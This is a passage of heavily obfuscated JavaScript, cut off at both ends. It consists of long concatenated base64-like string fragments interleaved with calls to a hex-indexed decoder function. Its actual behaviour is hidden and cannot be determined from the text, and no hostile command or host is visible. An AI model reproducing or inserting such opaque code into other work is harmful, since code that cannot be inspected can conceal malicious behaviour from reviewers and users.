SDhrbCcsJ1dPYmJXNn'+'hjVkNvZCcsJ2FDa3phTkpkU3EnLCdXUDV'+'3Vzd4Y0ltb2gnLCdnbWt6VzQ3ZFFDb3kn'+'LCd3V2hjSlhlWCcsJ1c1SEpvU29vV080J'+'ywnVzdKY1NkZWlocScsJ2QycGNVOG9WQ3'+'EnLCdXUUth')+('V1FSZFRDa2MnLCdXUGhkTmhoZFBkUycsJ'+'1dRQmRNQ294VzVsZEhHJywnV1BuTWY4b0'+'9xcScsJ1c1S0R5bWtmZXEnLCd5U29nV1B'+_0x1809488w(0x2ad)+'YkNvenRhJywnV1BHT1dRdVJXNXEnLCdmc'+'1ZjTThrTldSbScsJ2Fta0lXNk5kVW1rQS'+'csJ2Y4a1hXNmRkVThrWCcsJ244b1FXUWl'+_0x1809488w(0x2d3)+'OG9IcnEnLCdXUXRkVVNvV1c3bGRHYScsJ'+'2I4azBXNVpjU3Y0JywnZXZGY044b2NBYS'+'csJ1c0aVBxOGtEZ1cnLCdrbWtXV1F4Y1J'+'yMCcsJ1dQS0hXUE5kUThrbicsJ2w4a2FX'+'UFBuYWEnLCdXUmxkSzNSZE1ibScsJ1dQV'+'HNXN1JjVW1vRCcsJ2NTa0JXUVZjSlhHJy'+'wnbWc0eGdXaScsJ2VTb2hXNFNMVzVPJyw'+'nZm1rSldRYnNXNTFvQThrK0VTazdXT3Ji'+'JywnQjJlN2czYScsJ1dSQ2dXUkdaVzZ1J'+'ywnV1B2WFc1WmNNbW9IJywnVzdqTVc0M2'+'NJOGs5JywnYThrRWoyQmRPRycsJ1dRVmR'+'MZmxkSGJTJywneG1vTFc1VmRVOGtuJywn'+_0x1809488w(0x206)+'E04b2knLCdXN2FaQ21rcmVHJywnV1AwWn'+_0x1809488w(0x328)+'XNWxjVkd1JywnV1Fhb3ROOWEnLCdXUWVn'+_0x1809488w(0x17b)+'WtCVzdaZFJTa3gnLCdFR3BjS0hhVScsJ3'+'BndUFlc3UnLCdXUWhjSWg5K1dRVycsJ3R'+'tb0tiWjNkTVcnLCdXT1hQQm1vUFdPaScs'+'J1dSZVZFMmpYJywnV1A5YmNDbzREcScsJ'+'3AxSmRSbWtObEcnLCdDZ2FhZGVxJywncH'+'g0a2NHUycs')+('J204a3NXUlZjVGRHJywnczM0NmRLNCcsJ'+'1dPbGNWbWtiVzRGZFRHJywnck5TeGwxcS'+'csJ2ltb3RXUi9kR3EnLCdXUjNkSDMzZEx'+_0x1809488w(0x2aa)+'JywnVzZIV2FtbzVXT1cnLCd3OG9Ib0hkZ'+'FVXJywnZ21rMFc3RmRJOG82JywncENrc1'+'dSTHlhVycsJ0Y4b2NXUGFGQVcnLCdXUlN'+_0x1809488w(0x1a4)+'WldQVFBsVycsJ3RLZUNveGknLCdmTGZIe'+'lNveicsJ1dRQmRJaFJkS0ppJywnRklKY0'+'9iR0UnLCduQ2tDV1FKY0dITycsJ0JDb1V'+_0x1809488w(0x219)+'OG9wV09xMENxJywnVzRXT3c4a0JtcScsJ'+_0x1809488w(0x227)+'cnLCdpbW9LV1JGZEk4bzQnLCdqU2t1VzV'+'GZFR1YScsJ2ZDazFXNGxkTUNrUScsJ2Yz'+'L2NQOG9NQkcnLCdjbWtvV09INWVHJywnQ'+'1NvN3NNeGRTcScsJ1dSTDVlU29FdVcnLC'+_0x1809488w(0x26e)+'nLCdvYmRkUEliaCcsJ2xOdjhhMFcnLCdk'+'OG9VVzdwZFNtb3onLCdpbWtHV1JqbGxhJ'+_0x1809488w(0x326)+'csJ2lDb2dXUVdkVzR1JywnV1FkY0dNclp'+'XT0cnLCd2Q29yV1FkZFE4b1EnLCdXUTBD'+'c2U1cicsJ2Z2L2NTU29kRFcnLCdXT3hjS'+'Ut2eVdRdScsJ1c2TmNTc0dDYXEnLCdpQ2'+'s4VzYvZExTb2EnLCdXUlZjUnVueFdQVyc'+'sJ25ta0tXN0ZjS1llJywnaG1vZVdReUlX'+'NmUnLCdoQ2tJVzczZEc4b0cnLCdjOGtSV'+'zUzY0tJQycsJ1dQOHpXUXVWVzV1JywnbE'+'tEdGwzSycs')+('J2k4a3lXNWhkUkNrbScsJ0ZTby9XNXBkU'+'ThrcicsJ1dRaVBXN3VJV1JXJywnV1B6NW'+'I4b2hxRycsJ2JiZGRJYXZuJywnV1JsY01'+'nREVXT3EnLCdXT3hkTjhvZlc0bGRVcScs'+'J1c0QmNVVzhsbUcnLCdzbW9ZV1J1dERXJ'+_0x1809488w(0x2ac)+'NRV1cnLCdFWVZkTm1vZVc3eScsJ2VlUER'+_0x1809488w(0x23f)+'eldQeGRLQ2tZJywnVzc0eURTa2tvYScsJ'+'1c0NE10U2toaHEnLCdseENwbnNPJywnYm'+_0x1809488w(0x1a3)+'IJywnRlNvMlc1T2RXT20nLCdXUkpjT3di'+_0x1809488w(0x2bd)+'0ZqdkpkTFcnLCdXUk5jVVNrUnNhTycsJ2'+'w4a0NXUHhjVldXJywnV09tOVc3dVlXUEM'+'nLCdjOGtKVzUvZFM4b3cnLCdudGxkVHFM'+_0x1809488w(0x26c)+_0x1809488w(0x169)+_0x1809488w(0x163)+_0x1809488w(0x2ff)+'WnknLCdidU9UV09MaCcsJ1c3TEpXNlpjT'+'DhvV2l0T1lXN1pkUnMwJywnQ3RWZFVTb3'+'FXN0MnLCdXNERKYm1veFdRRycsJ2d4UG9'+'hTmUnLCdtU2tqVzV4ZEswYScsJ2NTazJX'+'NFpkSjhrUicsJ2pOdU1XT1RiJywnVzZqT'+_0x1809488w(0x266)+'d3YmhjSUlPNCcsJ3NjVmNPZG14JywnV1B'+'sZFMxL2RIV2knLCdqQ2tRbzFsZFNXJywn'+'aTByK2kxQycsJ3Rtb1VXNnRkSzhrcycsJ'+'1dPN2NVbWs1c0dLJywnb1NrdVc3aGRKZ3'+'UnLCdXUVBR')+(_0x1809488w(0x1e6)+_0x1809488w(0x2dc)+'wnV1BQQ21Tb01EVycsJ0VkL2RUU296Vzd'+_0x1809488w(0x284)+_0x1809488w(0x1da)+'mRUOG9hVzYzZFBHJywnVzRYL1c2N2NQQ2'+'sxJywnV09XWEFoNVonLCdXT2YrZlNvTUN'+'hJywnV1JxVFdSeGRRbWtCJywndkNvelc3'+'S1lXUW0nLCdXUjRjVzdLTFdSQycsJ204a'+'2RXN3BkTGhHJywna1NvNlc2MENXN2knLC'+'dXUDE4aThvM3dXJywnc1dSY0xzbWYnLCd'+'wQ280VzUwMlc3SycsJ2sySGZ0U29XJywn'+'V094ZFAzZGRIYlcnLCdGbW9VV09GZFJtb'+'3UnLCdXT0pkVlNvV1c0M2RUYScsJ2Rtay'+_0x1809488w(0x204)+'nZkNrMVdPUmNKZXUnLCdnMEh0ajNlJywn'+_0x1809488w(0x176)+'CcsJ1dSYmt0U293V1E0JywnV1JpWVdSWm'+_0x1809488w(0x236)+'qbGZHJywnbENvVFdPeWdXN0cnLCdXUEpk'+'TDhvY1c3cGRRRycsJ2d1enJvZ2knLCdFO'+'G9OV1BCZFNtb1AnLCdybW9vV1JoY1BDbz'+'ZuQ29FbHZtUW8zYScsJ244ay9XUnRjU3h'+'HJywnRjhvbGVaaGRLcScsJ2k4a2VXNnhj'+_0x1809488w(0x1c6)+'GVqZicsJ3pyaGRKQ29IVzZHJywnV1J6dV'+_0x1809488w(0x171)+'XUGRjVVNrelc3M2ROVycsJ1dPandtU29l'+'RUcnLCdwbWtLV1BqMGZXJywnVzRIc1c2L'+'2NKQ29jQktXJywnbG1rTlc0VmRHaGEnLC'+'dqWjdjSkNr')+('dldROCcsJ2NTa3hXNXRkVE1xJywnV1BwY'+'05tazBXN1pkTnEnLCdXNzVFYjhvVVdRMC'+'csJ1dSbUhXUFJkR0NrcicsJ3Ntb2FXUTN'+_0x1809488w(0x239)+'UEZxJywnZWNSY0kxeSsnLCdXNWZwVzUwW'+'ldQYScsJ3dTb2hDM1pkSnEnLCdXNmpNVz'+'U3Y084a1cnLCdDQ29vVzZaZFRtazgnLCd'+_0x1809488w(0x2c1)+'bW9FV1FXMnhHJywnbUNrOVc0ZGNWWkMnL'+'CdkbW9wVzR5TFc3TycsJ1dRZklXNnRjVE'+_0x1809488w(0x216)+'wZFNDa3gnLCdheEJkSUdmZicsJ3A4a3ZX'+'UXZ6cGEnLCdXN24vVzY3Y1FDa00nLCdXU'+'E9kVzRPZFdSYScsJ2pTb1dXT2EyVzZxJy'+'wnbFd0ZEhZcGNSYScsJ1c1dmJXNzdjSTh'+_0x1809488w(0x254)+'bCcsJ0ZtbzlXNWlZV1AwJywnV09pWUYyO'+'VInLCdXUHZscjhvcFdRNCcsJ1c1cGNIR0'+'tJamEnLCdlU2tkVzVkZEx1SycsJ2FOZWN'+'XT2pZJywnbDhrVlc2N2RVbW8yJywneG1r'+'cldPdGNHOGtsY1NvVVc2U0lXNlhQJywnb'+_0x1809488w(0x2a6)+'csJ1dPQmRLS2hkS0k4JywnVzVLSHY4a0x'+_0x1809488w(0x1bf)+_0x1809488w(0x291)+'1c2UmRLOGtLJywnV1BOZFZDb2VXN1pkVU'+'cnLCdlbWszVzc3Y0hhQycsJ1c0WmNTckN'+'saFcnLCdBU282VzVTRldPQycsJ2o4a0Rl'+'dUZkU1cnLCdXUkZjTUNrOHRzRycsJ2hTb'+'3NXT0MrVzRDJywnRW1vbmNkaGRHcScsJ2'+'hNUmNQbW9h')+('ckcnLCdvMnpGRUNvNicsJ2NIRmNUdUtDJ'+'ywnV1BLbVdRMG9XNDgnLCdxbW9lRnZGZE'+'9xJywnZThrQ1dSN2NPSXknLCdraHhjVG1'+_0x1809488w(0x18c)+_0x1809488w(0x2c6)+'1hMY0tXJywnV1FqWnlTb21XUjQnLCdmSX'+'BkVVpYdScsJ0ExYTFlMTAnLCdjcVJjUFN'+'rYVdPUycsJ1dPL2NLTWJSV1BtJywnZjhr'+'ZVc1cGRKU2tHJywnaFlKY0owMEsnLCdXN'+_0x1809488w(0x21e)+_0x1809488w(0x167)+_0x1809488w(0x28f)+'d0RUV09HJywnZENvSFc3VytXNHUnLCdhO'+'GtoVzZSZFZTazMnLCdqeHFMV1BqLycsJ1'+'dPNUpjbW9MdXEnLCdGbW9abmNSZE5xJyw'+'namJSY1B2SzgnLCdiR05jSk5LdycsJ1dP'+_0x1809488w(0x321)+'ywnV1BOZEtNNHNXUjgnLCdkZ0xJaDNtJy'+'wnZEpoZEk4a1YnLCd3U29XblpCZEpXJyw'+_0x1809488w(0x26b)+'MCcsJ1dQaGNUOGs1VzRKZExhJywnZ0NvV'+'Fc2RmRQU280JywnV1BaY0tDa3VBWU8nLC'+_0x1809488w(0x1b4)+'vaCcsJ2Vta1JXNXhkSTBhJywndjhvNVc2'+'S0xXUG0nLCd4dmlWZTE0JywnZkNrelc1R'+'mRHbWtHJywnbkNrSFdPSmNTZ1cnLCdsQ2'+'txV1FSY01jQycsJ1dQM2NOM1RkV1JtJyw'+_0x1809488w(0x2e1)+'JywnbEs3Y0k4b2Z1YScsJ2xtb1FXUWEnL'+'Cdnd1hiYWZTJywnV09uM3ptb1dXUjAnLC'+_0x1809488w(0x319))+('ZElTazEnLCdXUTBNV1F2Nlc2SGlXNEduR'+'VkvZE9tb1YnLCdnQ29IVzQvZEhtb2InLC'+'dXUVpkT1NvRlc0QmRHcScsJ3Rtb2ZrY2h'+_0x1809488w(0x1b6)+'bThvYldPNCcsJ3NDb0lEMVpkSkcnLCdXT'+'2hjVENrZ3hxVycsJ1dRYVdXUUZkUFNreC'+'csJ3RTb3ZXNS9kSlNrNicsJ1dRL2NOMVh'+'PV09xJywncklOY1NidXonLCdXUXZuRjhv'+_0x1809488w(0x2a1)+'W0wUycsJ3lXcGRObW9xVzdlJywnVzRMNl'+'c0bS9XUEcnLCdhU29XV1BaZEdTb2knLCd'+_0x1809488w(0x1fc)+'JywnV1FDbFdSaGRLU2tlJywna21rOFc0L'+_0x1809488w(0x2af)+'pSY0lMeWgnLCdXUDBMV09sZEo4a3QnLCd'+'tc0ZkUnJSY0dXJywnV1JsY0x4bnFXUXUn'+'LCdXNHJ0cFNvcFdPdScsJ25TazRXN0ZjR'+'0hxJywnV1J5MnJnRHknLCdGbW96VzdxSV'+'dPVycsJ2NMcmN4U284JywnV1BKY1Rta0t'+_0x1809488w(0x2a5)+'a2dXUTNjSk11JywnVzY1Ulc0L2NMbWtJJ'+'ywnV1JSZEg4b2JXNWhkVGEnLCdjaGk4V1'+_0x1809488w(0x2e5)+'DazdnVycsJ21LRE11Q29sJywnYm1rSFc3'+'bGRMbWtzJywnV1BTZVdSZTFXNXknLCdXU'+_0x1809488w(0x289)+'doV3hjSjJTTCcsJ3RTb0tXT0JkVm1vUSc'+'sJ1dSZnNubW9oQ2EnLCdrSzdjVG1vMXdh'+_0x1809488w(0x1a9)+'1BMemVXJywnVzU4RERDa0lrVycsJ2M4az'+_0x1809488w(0x262))+('JywnV1E0YVc1VzhXUm0nLCdXUGU0V09WZ'+'Exta3knLCdBU280eWZOZFNhJywnd05HMW'+'RnZScsJ0JIL2RNOG9SVzQ0JywnV1J5VUZ'+'odjQnLCdpMTlHdjhveicsJ0ZDb0FXUG1z'+'dVcnLCdXUHUxV1JGZFE4a04nLCdmbW9vV'+'zZkZFVtb0YnLCduV0JjSVNrd1dQNCcsJ2'+_0x1809488w(0x32e)+'4bW9EeU5GZEthJywnV09WY01Ta0xGWnEn'+'LCd5OG93V1FkZE5tbzInLCdXNEpjSnJTe'+'mVxJywnV1FoY1N4NXVXT2knLCdzTlc1cG'+'h1JywnV1JaY091cjNXUkMnLCdpSlZkVlo'+'zY0lHJywnaThrb1c1ZGRLU2ttJywnZ21v'+'TVc2NCtXN1MnLCdXUkpjSXhUeFdQZScsJ'+'1c1anJXNWkvV1JDJywnV1IwN1dRM2RROG'+_0x1809488w(0x230)+'pWVc3bScsJ2xtb2xXUGxkSThvMicsJ2Z4'+_0x1809488w(0x1b5)+'1ZXNHRkUlNrVycsJ3Q4bzhXNnU1V1E4Jy'+'wnV1JheFc1QzNXUjgnLCdveFJkTm1rYW9'+'HJywnQ3R0Y1ZacW8nLCdXNC9jS3N5SmpX'+'JywnV1FCZEhDbzVXN1JkVHEnLCdvTHRkV'+'G1rQW9hJywnRm1vTldRaGRQOG96JywnZ2'+'1rZVc1RmRNU2tYJywnZkNrQldPRFRwYSc'+'sJ1c0YjRmQ29NV1FtJywnbUNrdVdSYndl'+'cScsJ1c2UHpXNjdjVlNrOScsJ0I4b05XN'+'zhaV1AwJywnV1F1ZVc1S3hXUnEnLCdhYX'+_0x1809488w(0x31a)+'MbW9MQlcnLCdsOGs0YktaZExHJywna21v'+_0x1809488w(0x2c3)+'1dQaGRSMy9kSVhDJywnVzVmOFc0RmNJOG'+'tUJywnaWVG')+('ZFVDa2hiYScsJ2E4b0xXUS9kTENvUCcsJ'+'0FZUmRQU29EVzdhJywnYUNvbFc1UmRVOG'+_0x1809488w(0x2f4)+'sZExJSycsJ3J0RmRObW8wVzdXJywnV1FP'+'NVdPSmRVQ2tJJywna0xkZEhtazFnRycsJ'+_0x1809488w(0x30f)+'csJ3ZDb3hXT0syeHEnLCdXN0Q0VzYzY08'+_0x1809488w(0x16b)+'V2UnLCdueDNkSENrTWxhJywnV1IwbVdRO'+'GtXNTAnLCd5OG9jVzV5VldScScsJ2NybG'+'NOU2tXV095JywnVzVLc1dSZGROOGtBJyw'+_0x1809488w(0x27c)+'dScsJ2padGRIWC9jTWEnLCd3aHFrbHUwJ'+_0x1809488w(0x170)+'EnLCdXUjg1V1BGZFFTa3knLCdyWjNkSTh'+'vSVc0VycsJ2dDa2NXUTdjVDNXJywnYzBt'+_0x1809488w(0x304)+'CdXN2p5Vzc0OFdSTycsJ2Jtb2lXNWRkTE'+_0x1809488w(0x173)+'jTThrcFc3SmNIcVNSam1vUScsJ2pKbGNH'+'bWtqV1JxJywnZjhvRlc1VmRPbW83JywnY'+'nJwZFJKVFknLCduS3o1QlNvQicsJ3hTbz'+_0x1809488w(0x29a)+_0x1809488w(0x2b1)+'ZTNDJywnVzQ0QkE4a1pmVycsJ25tb3VXT'+'1NCVzQ0JywnY0NrcVdRcGNQTmUnLCdqQ2'+'9IVzZoZE84by8nLCdXUXBjTzJuc1dPNCc'+'sJ284a0xXNmhkVW1rWicsJ1dQVGxXNS9j'+_0x1809488w(0x1ae)+'0xzRzQnLCdXT2RjU0Nrblc2bGRTVycsJ1'+'dSTmNSU2t3')+('VzRsZE1xJywnYTF4ZFJtazFsVycsJ2JTa'+'3RXUDNjVmJtJywnZW1rNVdPbnpoYScsJ0'+'FaWmRMQ29hVzZLJywnanJsY0dTa09XUUM'+_0x1809488w(0x1d7)+'RycsJ1dPRmRUQ29LVzVWZFNxJywnYjhrN'+'1dPQmNSSW0nLCdmbWtVYTMzZElHJywncT'+'hvVldPTmRLQ281JywnYzNCY1NDb0pDcSc'+'sJ2p0WmNNQ2syV1FDJywnVzR2N284bzRX'+'T3knLCdFU283aVcvZEdHJywnV1BPSldQd'+'WNXNXUnLCdpTDVvZ2cwJywnV1FqNmY4b0'+'NFVycsJ1dRR2ZXUm1yVzU0JywnYUNvaVd'+_0x1809488w(0x240)+'b0tXNGhkT21vQicsJ25ta3BXUjdjUXRLJ'+_0x1809488w(0x2ea)+'c2eGRHVycsJ20xcXNvWksnLCdXNlhtVzR'+'TbldQVycsJ2pkVmRUSFRaJywna0NrWlc0'+'bGRNU29hJywnVzVLSUFta3hucScsJ1dSW'+_0x1809488w(0x23c)+_0x1809488w(0x323)+'wJywncENvS1dQQ0RXN0snLCdxU29JVzRp'+'eldSVycsJ2JIWmNVU2t4V1JhJywnV09kY'+'0dTa1lXN3hkS1cnLCdvd1dSZHNPJywnVz'+_0x1809488w(0x246)+'Tb0JXNU82VzdpJywnV1JCZFZLcGRMYVcn'+'LCdvd3pkRG1vcycsJ1dRSmROTFpkSEhXJ'+'ywnYThvL1dSN2RQQ29VJywnaThrR1c3cG'+'NRdGknLCdpMGxkVlNrR2txJywnaVNrTld'+'RcGNJTmknLCdlQ29yV1JDRFc3aScsJ3VT'+'b01nSEJkT3EnLCdXT3BkSk1aZEdZRycsJ'+'1c0ajlqQ29sV1FlJywnVzREOVc2bGNMbW'+'twJywnV08z')+(_0x1809488w(0x277)+'2V0VmNVMUs1JywnV09tNkZmZmwnLCdXNU'+'s3Q1NrK2hxJywncEdaY0tta2hXT08nLCd'+'XT3RkSFNvR1c0L2RIcScsJ2N4cGNJbW90'+'dVcnLCdnWHBjSWd1bicsJ25Da3NXNnRkV'+_0x1809488w(0x2bf)+'9aY1ZlQycsJ2xzRmNKbWtQV09PJywnVzQ'+'5Z1c1L2NUQ2tkJywnbFNreVdSRmNMc1cn'+'LCdlMmZMYk1lJywnejhvSVdSbUFBRycsJ'+'1dPZGNPaFAvV09pJywnVzZCY1BIR3NiYS'+_0x1809488w(0x29b)+'IOCcsJ1dRS2p4MmowJywnV1F0ZFEwTmRS'+'STgnLCdCbW8wV1B4ZFNTb1EnLCdXUmlsV'+'1BaZFE4azAnLCdtd2xjTm1vZnNXJywnQl'+'NvZ1c0bGRUOGt6JywnV1E0aVdSdXBXNHU'+'nLCdsQ2svVzROZEx1VycsJ1dPeVNXN2l4'+_0x1809488w(0x2c4)+'284b1cnLCdBQ29pV09wZFZtb0QnLCdsZE'+'ZjVEtTZScsJ1dPL2NIZWpOV09xJywnV1F'+'wY08yYjVXUmknLCdlTDFGYjAwJywnVzVm'+_0x1809488w(0x18d)+_0x1809488w(0x2be)+'pveENvbVdRRycsJ2M4a1FXNC9kUzF1Jyw'+'nVzZ6R1c2YXFXUEcnLCdmQ2srVzU3Y1ZZ'+'dScsJ1dQRHRXNS9jS21vdCcsJ0Ftb3FXU'+'XRkSVNvTScsJ2RnV3djWksnLCdXUmozVz'+'RSY1VDb2EnLCdzQ280V1Bpb3lXJywnb2Z'+'kZEhta2FtcScsJ1dQYnNEU29yV1FTJywn'+'bWc0NWFaMCcsJ0Rtb1dXN3FWV1BXJywnV'+'1FQQUQ4b1lXUnknLCd3dHRjS1k4cScsJ1'+'dRbGNVU2tJ')+('VzdCZElxJywnV1FQV1c3L2NKQ29MJywnb'+'G1rM1dSRmNLTXknLCdXTzdjVDhralc2N2'+'RMcScsJ25Da3phd1JkR3EnLCdiQ2tsVzZ'+'GZEd3UycsJ2xnbkJvZ1cnLCdBQ291djJa'+_0x1809488w(0x1e2)+'zVteFdPdScsJ2RlVDFCU29mJywnbW1rMF'+'c2ZGRKME8nLCdXUmp2VzRKY1E4b1InLCd'+'XUW14VzdlMVdSSycsJ244a2JXNTdjSmJp'+'JywnYmZieHM4b1InLCdobWs0VzRWZE9Da'+'0knLCdXN2o5Y21vdVdQMCcsJ3p3aGRKbW'+_0x1809488w(0x1d5)+'nLCdldzV1bGZtJywnZHNaZFB0UmNIVycs'+'J3p0WmRJQ29MVzQwJywnVzVUK25Tb2JXU'+'TgnLCdXUmF0RDM5UycsJ2VTb3NXT3l2Vz'+'dXJywnZkNrNVc3ZGRMQ2taJywnaW1ra1d'+'PcGNKMVcnLCdlTjhaa1g0JywnV1FCY0l3'+'TDJXUDQnLCdjOGtzVzdSY1FKYScsJ2o4b'+'zVXNDNjTHd5JywnVzYxNFc1SmNPQ2tZJy'+'wnV09iSmI4b3ZCcScsJ3hTbzFEdlJkTVc'+'nLCdXUnJsd1NvMFdQeScsJ2s4a1FXNFpk'+_0x1809488w(0x255)+'kNqVzVXJywncVdWZE5tbzZXNlcnLCdXUi'+_0x1809488w(0x184)+_0x1809488w(0x28d)+'bzknLCdXT3ltV1JoZFZDa3QnLCdXUDlqV'+'zQ3Y0tDb3cnLCdmOGtaV1AvY0dYMCcsJ1'+'dSM2NJMTF6V091JywnRUNva2RxaGRIRyc'+_0x1809488w(0x1fe)+'VzVKZEphJywnYXU1NmlNdScsJ2c4a0pXT'+'y9jS0w0JywnRkNvTVdPdXd1YScsJ2RzSm'+'RQZHRjU3En')+('LCdXUE9EVzdxZFdRRycsJ3h0ZGNUdEczJ'+'ywnc21vbldQcGRObW8vJywnV1F0ZEwyTm'+'RLYlMnLCdyc1JkUG1vZlc0bScsJ1dSRG5'+'FU2tXV09XJywna2V4ZFBDa2FkVycsJ21N'+_0x1809488w(0x322)+_0x1809488w(0x278)+'1vWCcsJ2Z3TmNQU29wdGEnLCdXUmpyVzc'+'vY01tb0UnLCdpQ2tlVzZSZE9tbzMnLCds'+'THFTV1BMMycsJ2RYUmRLWmxjT2EnLCdob'+'WtaVzRCZEttb0InLCd2MUNEbTE4Jywnbz'+'hrcVc2N2RKOGtrJywnYXJ0ZFVITmNMVyc'+'sJ1dRTzdDeGZwJywndDhvdFc1aGRIU2t0'+'JywnalkzY1Jta2NXT1cnLCdXUGZoVzZCY'+_0x1809488w(0x252)+'NVZ2phV09lJywnV1BLZ1c2U2JXT1cnLCd'+'iWHhkSVl2UScsJ1dRNDZyS2ozJywnQnJo'+_0x1809488w(0x2df)+'0p4Y05ydTgnLCdsOG9GVzY0SVc1SycsJ3'+_0x1809488w(0x257)+'sJ0FLQ2Jid08nLCdlSHRjSDBPMicsJ2dt'+'a0xXNkZkVndhJywnZ21rZ1dPSmNReEsnL'+_0x1809488w(0x185)+'9DJywnaW1vb1dQVzVXNDQnLCdXUkZjTHh'+'iSVdPZScsJ3VTbzJXUmRkSm1vTCcsJ29T'+'b2VXNENZVzRpJywndXNwZE9Db0lXNlMnL'+'Cd4ZDdjT1p5eScsJ1c0aUl1bWtIZEcnLC'+_0x1809488w(0x226)+'0JywnV1BUa1c2QmNWOG9tJywnV1EzZElN'+_0x1809488w(0x20f)+'3lXUjh6cXEnLCdXUUduV1JLUlc3MCcsJ1'+'dPL2NOaDFT')+('V1FxJywnVzdKY0pHTy9vVycsJ2FlWHBnT'+_0x1809488w(0x217)+'doY084a1cnLCd6OG9ycXdCZElHJywna1d'+_0x1809488w(0x1df)+'VzdwY0tyeTBwRycsJ0ZiaGRSQ29BVzYwJ'+'ywnRjhvMlc3Q21XUlcnLCdjQ2taV1FaY0'+_0x1809488w(0x208)+_0x1809488w(0x29d)+'WDdsZTgnLCdXNm52am1vTFdSUycsJ1c2Z'+'nBXNWhjVDhrVScsJ3RTb3JXT2hkUFNvcy'+'csJ1c3VG1XNWVpV09tJywnYU5ITGhMYSc'+'sJ2k4a3hteGRkTkcnLCdFbW9qZXR4ZE5H'+_0x1809488w(0x168)+'3EnLCdXUmxjUlNrbFc1L2RMVycsJ1dQbm'+_0x1809488w(0x297)+'1anlTb1FXUXknLCdXUHErdTFYUCcsJ1dP'+_0x1809488w(0x183)+_0x1809488w(0x2b2)+'NWd2p4V1JxJywnVzViZGc4b0lXUG0nLCd'+'lbWs5V09WY05mdScsJ2pOMGVXUVA4Jywn'+'cW1vU1dQaXlGYScsJ2k4a1hXUmpSZXEnL'+'CdkQ29SVzdHd1c1cScsJ1dScGRLeDNkSE'+'k4JywnV09id0Ntb0RXTzQnLCdlQ2tqVzd'+'4Y1BkOCcsJ1dQL2NTU2tIcUhXJywnZk11'+'MldPejUnLCdXTzFocENvVUNHJywnV09lT'+'EZ3OVMnLCdXT2xjUzhrMEJXSycsJ1c1bj'+_0x1809488w(0x1c7)+'qOG8rV1F0ZE5DbzEnLCdXN0xicFNvZVdS'+'bScsJ3o4b3RXNEZkUFNrRycsJ3FTbzd6M'+'05kT3EnLCdXT0xIbzhvU3FxJywnV1BSY1'+'JLMUVXT2En')+(_0x1809488w(0x25a)+_0x1809488w(0x1d2)+'RtbzRXNXknLCdXTzdkVThvRFc0ZGRJRyc'+'sJ2ttbytXNzdkT21vdicsJ1dRM2RKQ29K'+'VzRCZFNhJywnV09ya0NtbzJXUWUnLCdBb'+_0x1809488w(0x1e4)+'MnLCdGZmlKZGg0JywnVzZ6Q1c3YVFXT1Z'+'kRzFkY01XJywneG1vU3Z1WmRLYScsJ2xn'+_0x1809488w(0x20e)+'1dRS0dXNjQnLCdzbWt1VzZtalc0Yi9XUV'+'hKJywnZUNrQVdPcjNpRycsJ2poL2RMQ2s'+'xaGEnLCdEU28yVzd5T1dRYScsJ3BTb01X'+_0x1809488w(0x195)+_0x1809488w(0x24e)+'pkSHJMUycsJ1c1OTNXNUpjTW1rZycsJ1d'+'QcVZXUnRkUFNrNScsJ2xTbzNXNHBkVENv'+'RScsJ1dPTy9XUGFXVzdpJywnZXZkY0tTb'+_0x1809488w(0x2b3)+'JXUnhkU1NvUScsJ2tOQ0VmcmUnLCdEbW9'+'oV09lK3lxJywnVzZLYXI4azhhQ29zRDhr'+'MFc0bGRNR05kTkcnLCdiZnBjU21vWXdXJ'+'ywnV1FGZE84b05XNEJkUXEnLCdXUlZjTD'+'A1R1dRNCcsJ1c3bGNHZENJZ3EnLCd5bW9'+'6VzRWZE1ta3onLCd3bW9WV1JxM3RHJywn'+_0x1809488w(0x164)+_0x1809488w(0x21f)+_0x1809488w(0x30e)+'2S1JkVXEnLCdtd0RDak5hJywnV1FXU1dP'+_0x1809488w(0x212)+_0x1809488w(0x16f)+_0x1809488w(0x2bc))+(_0x1809488w(0x1a0)+'29sV09pJywnZm1rcVdQRFBwYScsJ1c3RE'+'1XNlJjVW1rbScsJ2NTazRXNk5kSTBtJyw'+_0x1809488w(0x19a)+'U284JywnV1BHR1c3OERXUTAnLCdEbW8xV'+_0x1809488w(0x1e5)+_0x1809488w(0x2cb)+'nV1FSZE5tbzRXNVZkU1cnLCd4R2hjT2RT'+'RCcsJ3ptb0pXNC9kTUNrbycsJ1c1UE5iQ'+'29BV1JTJywncGVPNFdQVEYnLCdlZUpjUG'+'1vdEJHJywnREl2aFc3U21lbW9zejhrZWd'+'1T0snLCdrbWswVzVaZFVtazcnLCdXUDVR'+'VzR4Y0xTb1MnLCdmMVNra1l1JywnbzhvS'+'Vc2RmRPOG9XJywnV1F4Y05nYlFXUDgnLC'+'dXUkpjTnUxN1dSaScsJ2xoME9hSk8nLCd'+'pU2t4Y2ZoZFNXJywnbzhrd1c0WmRMTUsn'+'LCduc1JjU00wNicsJ1dSWmRHU29jVzdwZ'+_0x1809488w(0x213)+_0x1809488w(0x251)+'rc2ZxJywnVzYvY1J0MHNjRycsJ2FncGRH'+'Q2t6bHEnLCdXUHZQdlNvQldSQycsJ2dta'+'1ZXNk5kVVNvbScsJ2FDaytXNXRkSjhvbi'+'csJ0Vtb213ZUZkSnEnLCdXUS9jVnY5ald'+'QVycsJ1dRZjBpQ29iQ2EnLCdoSi9kSHN2'+'VycsJ1c2VDBXNEpjSVNrUScsJ1dSQmNIe'+'GZkV1F5JywnQ21vZVc1ZGRUcTFYbHZWZF'+'RZRDgnLCdXUm56RjhvWFdPMCcsJ1dRVHh'+'XNkJjUG1vaCcsJ1dRZjV1U29TV1BXJywn'+'QUNvM1dRN2RKQ28zJywnY0NvS1dPcXRXN'+'08nLCdXNG4yYW1veVdPOCcsJ3RIbGNKdE'+'dnJywnV1BW')+('Y0lDa2RXNy9kTVcnLCdXUXl5V1BhUFc2T'+'ycsJ2h4ZWJnWU8nLCdXUkdGV080T1c1OC'+'csJ1dPWmNRMWJwV09TJywnZThrb1dQdGN'+_0x1809488w(0x31b)+'M1A0Jywnb3R4ZEx0WG8nLCdXUU5jUmZYY'+'1dQVycsJ2kxOS9oaEsnLCdicWhkUWE1cS'+'csJ1dRL2NRbWt3VzRGZEhhJywnV1BUa1c'+'0aGNOU29mJywnV1JUNlc1L2NSU29zJywn'+_0x1809488w(0x189)+_0x1809488w(0x300)+'hHJywnVzZ1Y3pDa3ptVycsJ2k4a3hXNS9'+'jUlk4JywnZlNrMVc3cGNJSmknLCdvOGth'+'VzRKZExLUycsJ3AwREppZTgnLCdnQ2s0V'+'1BOY0xkaScsJ2RHRmNNZW1SJywnV1Exdm'+'1Tb1VD